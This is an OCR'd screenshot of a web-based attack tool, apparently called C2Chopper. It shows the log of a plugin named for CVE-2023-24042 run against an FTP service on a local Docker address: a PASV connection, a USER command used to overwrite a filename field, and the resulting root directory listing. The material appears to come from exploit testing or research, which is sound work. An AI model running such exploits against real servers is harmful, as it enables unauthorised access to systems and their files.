 Applications Places Firefox ESR May 30 17:25 fr 98
C2Chopper × C2Chopper × +
localhost:5173/app/plugins/CVE-2023-24042.so/results
30 May 23 17:24 +0100
Output
Delete
Connecting to 172.17.0.1 on port 2121...
Switched to PASV mode. port number: 30313
Sending LIST /
Sending USER to overwrite Filename field.
Connecting to 172.17.0.1 on data port 30313...
LIST Executed:
drwxr-xr-x 2 0 0 4096 Apr 18 2022 boot
drwxrwxrwt 1 0 0 4096 May 30 15:29 tmp
dr-xr-xr-x 1346 0 0 0 May 30 16:15 proc
lrwxrwxrwx 1 0 0 7 Apr 25 14:03 lib
lrwxrwxrwx 1 0 0 8 Apr 25 14:03 sbin
lrwxrwxrwx 1 0 0 7 Apr 25 14:03 bin
drwxr-xr-x 1 0 0 4096 Apr 25 14:06 var
lrwxrwxrwx 1 0 0 10 Apr 25 14:03 libx32
drwxr-xr-x 2 0 0 4096 Apr 25 14:03 srv
drwxr-xr-x 1 0 0 4096 Apr 25 14:03 usr
lrwxrwxrwx 1 0 0 9 Apr 25 14:03 lib64
drwxr-xr-x 1 0 0 4096 May 30 13:14 run